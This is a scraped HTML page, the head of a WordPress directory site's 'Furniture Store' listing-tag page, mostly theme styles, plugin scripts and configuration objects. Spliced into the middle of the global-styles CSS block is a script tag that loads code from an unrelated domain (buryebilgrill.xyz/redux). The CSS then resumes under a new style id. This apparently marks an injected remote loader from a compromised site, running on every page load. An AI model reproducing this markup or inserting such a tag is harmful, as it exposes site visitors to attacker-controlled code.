

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlinesanchore.com/listing-tag/furniture-store/
body_size: 29215
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <meta name="format-detection" content="telephone=no"/>
        <meta name="apple-mobile-web-app-capable" content="yes"/>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.onlinesanchore.com/xmlrpc.php">
        				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Furniture Store &#8211; Online Sanchore</title>
<meta name='robots' content='max-image-preview:large' />
        <script>
            window.webpack_public_path__ = "https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/";
            window.WHITE_LABEL = "wilcity";
            window.wilI18 = '[base64]/[base64]/IiwiZGVsZXRlQXV0aG9yTXNnVGl0bGUiOiJEZWxldGUgQXV0aG9yIE1lc3NhZ2VzIiwiZGVsZXRlQXV0aG9yTXNnUXVlc3Rpb24iOiJEbyB5b3Ugd2FudCB0byBkZWxldGUgYWxsIG1lc3NhZ2VzIGZyb20gdGhpcyBhdXRob3I/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]';
        </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Sanchore &raquo; Feed" href="https://www.onlinesanchore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Sanchore &raquo; Comments Feed" href="https://www.onlinesanchore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Sanchore &raquo; Furniture Store Listing Tag Feed" href="https://www.onlinesanchore.com/listing-tag/furniture-store/feed/" />
<link rel='stylesheet' id='dashicons-css' href='https://www.onlinesanchore.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlinesanchore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.onlinesanchore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.onlinesanchore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.onlinesanchore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.onlinesanchore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.onlinesanchore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.onlinesanchore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.onlinesanchore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dokan-style-css' href='https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1717138364' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1717138364' type='text/css' media='all' />
<link rel='stylesheet' id='bdotcom_bc_general_css-css' href='https://www.onlinesanchore.com/wp-content/plugins/bookingcom-banner-creator/css/bdotcom_bc_general.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.onlinesanchore.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.onlinesanchore.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.onlinesanchore.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wilcity-parent-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/style.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/bootstrap/grid.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/fonts/fontawesome/font-awesome.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C900%7CRoboto%3A300%2C400%7CDancing%2BScript%26display%3Dswap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/fonts/line-awesome/line-awesome.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/magnific-popup/magnific-popup.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/swiper/swiper.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-style-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/vendors/ui-custom-style/ui-custom-style.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='additional-woocommerce-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/css/woocommerce.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/css/app.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='app-fix-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/css/patch.min.css?ver=1.4.52' type='text/css' media='all' />
<link rel='stylesheet' id='wilcity-css' href='https://www.onlinesanchore.com/wp-content/themes/wilcity-childtheme/style.css?ver=1.4.52' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.11.2" id="dokan-modal-js"></script>
<script type="text/javascript" id="dokan-i18n-jed-js-extra">
/* <![CDATA[ */
var dokan = {"ajaxurl":"https:\/\/www.onlinesanchore.com\/wp-admin\/admin-ajax.php","nonce":"a5ab7dfc4c","ajax_loader":"https:\/\/www.onlinesanchore.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"98","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":["simple"],"loading_img":"https:\/\/www.onlinesanchore.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"f65be1d825","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","rest":{"root":"https:\/\/www.onlinesanchore.com\/wp-json\/","nonce":"83c92712cd","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/www.onlinesanchore.com\/wp-content\/plugins\/dokan-lite\/assets"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.11.2" id="dokan-i18n-jed-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1717138364" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i A","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1717138364" id="dokan-util-helper-js"></script>
<script type="text/javascript" id="wilcity-empty-js-extra">
/* <![CDATA[ */
var WILCITY_ADDLISTING_INLINE = [];
var WIL_REGISTER_LOGIN = {"mode":"custom","allowRegister":"no","customLoginPageUrl":"https:\/\/www.onlinesanchore.com\/login\/","loggedInRedirectTo":"\/listing-tag\/furniture-store\/?listing-tag\/furniture-store=https:\/\/www.onlinesanchore.com\/","registerFormFields":{"register":[{"type":"wil-input","label":"Username","translation":"username","name":"user_login","isRequired":"yes"},{"type":"wil-input","inputType":"email","label":"Email","translation":"email","name":"user_email","isRequired":"yes"},{"type":"wil-input","inputType":"password","label":"Password","translation":"password","name":"user_password","isRequired":"yes"},{"type":"wil-checkbox","name":"isAgreeToPrivacyPolicy","value":"","trueValue":"yes","label":"I agree to the <a href=\"#\" target=\"_blank\">Privacy Policy<\/a>"},{"type":"wil-checkbox","name":"isAgreeToTermsAndConditionals","trueValue":"yes","label":"I agree to the <a href=\"#\" target=\"_blank\">Terms and Conditions<\/a>"}],"login":[{"type":"wil-input","label":"Username\/Email","translation":"usernameOrEmail","name":"user_login","isRequired":"yes"},{"type":"wil-input","inputType":"password","label":"Password","translation":"password","name":"user_password","isRequired":"yes"}]},"googleReCaptcha":{"siteKey":"6LdjAW8UAAAAAKwocTikIN5iB7QEIXkiyLU-61Ou","on":"both"},"socialsLogin":[]};
var WIL_DASHBOARD = {"postStatuses":[{"label":"Any","icon":"la la-globe","bgColor":"bg-gradient-1","id":"any","total":0},{"label":"Published","icon":"la la-share-alt","bgColor":"bg-gradient-1","id":"publish","total":0},{"label":"In Review","icon":"la la-refresh","bgColor":"bg-gradient-2","id":"pending","total":0},{"label":"Unpaid","icon":"la la-money","bgColor":"bg-gradient-3","id":"unpaid","total":0},{"label":"Expired","icon":"la la-exclamation-triangle","bgColor":"bg-gradient-4","id":"expired","total":0},{"label":"Editing","icon":"la la-refresh","bgColor":"bg-gradient-4","id":"editing","total":0},{"label":"Temporary Close","icon":"la la-toggle-off","bgColor":"bg-gradient-4","id":"temporary_close","total":0,"excludeFromGeneralDashboard":true}],"dashboardUrl":"https:\/\/www.onlinesanchore.com\/dashboard-2\/"};
var WILOKE_GLOBAL = {"DEBUG_SCRIPT":"yes","homeURL":"https:\/\/www.onlinesanchore.com\/","restAPI":"https:\/\/www.onlinesanchore.com\/wp-json\/wiloke\/v2\/","dateFormat":"F j, Y","startOfWeek":"1","uploadType":"default","maxUpload":"524288","ajaxurl":"https:\/\/www.onlinesanchore.com\/wp-admin\/admin-ajax.php","isUseMapBound":"no","hasGoogleAPI":"yes","mapCenter":"-24.753670,71.771889","defaultMapCenter":{"lat":-24.75367,"lng":71.771889},"mapMaxZoom":"21","mapMinZoom":"1","mapDefaultZoom":"2","mapTheme":"black","mapLanguage":"en,hi","mapboxStyle":"mapbox:\/\/styles\/mapbox\/streets-v9","isAddingListing":"no","aUsedSocialNetworks":["facebook","twitter","tumblr","vk","odnoklassniki","youtube","vimeo","rutube","dribbble","instagram","flickr","pinterest","medium","tripadvisor","wikipedia","stumbleupon","livejournal","linkedin","skype","bloglovin","whatsapp","soundcloud","line","spotify","strava","yelp","snapchat","telegram","tiktok","discord"],"isPaidClaim":"no","datePickerFormat":"mm\/dd\/yy","timeZone":"Asia\/Kolkata","defaultPostType":"listing","defaultPostTypeExcerptEvent":"listing","isUploadImgViaAjax":"no","oFirebaseConfiguration":"","localeCode":"en-US","radius":"10","unit":"km","postTypes":[{"name":"Listings","singular_name":"Listing","icon":"","bgColor":"#f06292","bgImg":[],"desc":"","endpoint":"listings","postType":"listing","menu_name":"Listing Settings","menu_slug":"listing_settings","group":"listing"},{"name":"Events","singular_name":"Event","icon":"","bgColor":"#3ece7e","bgImg":[],"desc":"","endpoint":"events","postType":"event","menu_name":"Event Settings","menu_slug":"event_settings","group":"event"}],"mapType":"google_map","oSingleMap":{"maxZoom":"21","minZoom":"1","defaultZoom":"3"},"oGoogleReCaptcha":{"siteKey":"6LdjAW8UAAAAAKwocTikIN5iB7QEIXkiyLU-61Ou","on":"both"},"oFacebook":{"API":"","toggle":"no"},"searchCountryRestriction":"in"};
var WILOKE_INLINE_GLOBAL = {"isRTL":"no","pluginVersion":"1.7.49","timeFormat":"g:i A","security":"5d3c0b1c9a","timeZone":"Asia\/Kolkata","currency":"\u20b9","currencyPosition":"left","language":"","vee":{"locate":"en_US"},"postID":"0","termID":"138","productionURL":"https:\/\/www.onlinesanchore.com\/wp-content\/themes\/wilcity\/assets\/production\/js\/","unit":"km","fbState":"af3b902101","homeURL":"https:\/\/www.onlinesanchore.com\/","isUsingFirebase":"no","postType":"listing","hourFormat":"12","wpmlCurrentLang":"","addListingAllowable":"yes","userRole":"","roles":[],"becomeAnAuthor":"","datePickerFormat":"mm\/dd\/yy","isUserLoggedIn":"no","canRegister":"no"};
var WILCITY_GLOBAL = {"oStripe":{"publishableKey":"","hasCustomerID":"no"},"oGeneral":{"brandName":"Online Sanchore"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinesanchore.com/wp-content/themes/wilcity/assets/production/js/activeListItem.min.js?ver=1.4.52" id="wilcity-empty-js"></script>
<link rel="https://api.w.org/" href="https://www.onlinesanchore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.onlinesanchore.com/wp-json/wp/v2/listing_tag/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onlinesanchore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.7.0" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2905153241372309"
     crossorigin="anonymous"></script><script type="text/javascript">var kc_script_data={ajax_url:"https://www.onlinesanchore.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="Redux 4.4.17" />        <meta name="description" value="">
                    <link rel="shortcut icon" type="image/png"
                  href="https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-Sanchore-site-logo.png"/>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.onlinesanchore.com/wp-content/uploads/2019/11/Online-Sanchore-site-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.onlinesanchore.com/wp-content/uploads/2019/11/Online-Sanchore-site-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.onlinesanchore.com/wp-content/uploads/2019/11/Online-Sanchore-site-logo.png" />
<meta name="msapplication-TileImage" content="https://www.onlinesanchore.com/wp-content/uploads/2019/11/Online-Sanchore-site-logo.png" />
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>    </head>
<body class="archive tax-listing_tag term-furniture-store term-138 wp-custom-logo theme-wilcity kc-css-system woocommerce-no-js page-template-search-v2 container-fullwidth dokan-theme-wilcity" data-posttype="">
<div id="wilcity-line-loading" class="hidden line-loading_module__SUlA1 pos-a-top">
    <div class="line-loading_loader__FjIcM"></div>
    <div class="core-code-html" style="height: 0; overflow: hidden; visibility: hidden;"><span data-toggle-html-button="line-loading_module__SUlA1 pos-a-top" data-title="line-loading_module" data-toggle-number-button="65"></span></div>
</div>
<div id="wilcity-root" class="page-wrap">
        <!-- header_module__Snpib -->
    <header id="wilcity-header-section"
            class="header_module__Snpib js-header-sticky"
            data-header-theme="dark"
            data-menu-color="">
                <div class="wil-tb">

                            <div class="wil-tb__cell">
                    <div class="header_logo__2HmDH js-header-logo">
                                <a class="wilcity-site-logo"
           href="https://www.onlinesanchore.com/">
